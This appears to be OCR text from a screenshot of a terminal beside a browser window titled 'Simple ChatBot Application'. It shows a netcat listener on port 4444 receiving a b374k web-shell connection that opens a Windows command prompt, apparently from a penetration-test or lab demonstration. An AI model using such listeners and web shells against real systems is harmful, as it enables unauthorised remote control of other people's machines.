 Simple ChatBot Application - Mozilla Firefox
Shell No. 2
File Actions Edit View Help
Shell No. 1 × Shell No. 2 × Shell No. 3 ×
C:\home\lmakonem\Downloads> nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.38.91] from (UNKNOWN) [192.168.38.199] 51669
b374k shell : connected
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\Temp>
10:37 PM